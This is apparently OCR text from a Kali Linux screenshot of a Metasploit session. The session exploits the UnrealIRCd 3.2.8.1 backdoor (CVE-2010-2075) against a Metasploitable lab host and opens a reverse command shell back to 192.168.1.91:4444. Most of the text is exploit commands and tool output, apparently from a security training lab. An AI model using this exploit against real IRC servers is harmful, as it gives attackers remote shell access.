 root@Kali: ~
File Edit View Search Terminal Help
-- ----
0 Automatic Target
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
http://cvedetails.com/cve/2010-2075/
http://www.osvdb.org/65445
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.92
RHOST => 192.168.1.92
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.1.92:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AhcOeHYDeJvzu5GE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AhcOeHYDeJvzu5GE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.1.91:4444 -> 192.168.1.92:55896) at 2013-07-26 02:58:40 -1000
ls
KALI LINUX
The quieter you become, the more you are able to hear
root@Kali: ~
Right Ctrl